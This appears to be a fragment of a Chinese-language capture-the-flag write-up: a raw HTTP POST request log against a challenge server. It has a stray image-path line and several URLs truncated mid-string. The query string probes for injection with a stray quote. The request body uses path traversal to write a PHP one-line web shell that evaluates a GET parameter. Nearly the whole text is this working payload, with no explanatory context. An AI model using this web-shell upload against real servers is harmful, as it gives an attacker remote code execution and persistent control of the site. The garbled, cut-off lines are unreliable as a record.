 方法 网址
POST http://111.198.29.45:50515/index.php?page=&id=1%E2%80%98+9&submit=%E
查询字符串:
page=
id=1‘ 9
submit=提交查询
请求头:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://111.198.29.45:50515/index.php?page=&id=1%27+9&submit=%E6%8F%9
Cookie: PHPSESSID=6pe3fmgsuk38attnct9eok9ap2
Upgrade-Insecure-Requests: 1
请求主体:
file=../kt.php/1.php/..&con=<?php @eval($_GET['a']);?>